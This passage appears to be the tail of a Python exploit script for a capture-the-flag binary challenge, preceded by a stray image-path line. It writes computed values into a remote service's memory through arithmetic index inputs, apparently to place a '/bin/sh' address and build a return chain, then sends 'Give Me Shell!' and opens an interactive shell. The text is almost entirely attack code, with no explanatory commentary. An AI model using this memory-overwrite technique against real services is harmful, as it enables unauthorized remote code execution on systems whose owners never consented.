 diff_367=bin_sh_addr-val_367
con.send('+367'+str(diff_367)+'\n')
resl=int(con.recv(1024))+0x100000000
print ('367: '+'%s'%hex(resl))
for i in range(7,10):
        con.send('+'+str(start+i)+'\n')
        val=int(con.recv(1024))
        diff=vals[i]-val
        if diff<0:
                con.send('+'+str(start+i)+str(diff)+'\n')
        else:
                con.send('+'+str(start+i)+'+'+str(diff)+'\n')
        resl=int(con.recv(1024))
        print (str(start+i)+': '+'%s'%hex(resl))
con.send('Give Me Shell!\n')
con.interactive("\nshell# ")
con.close()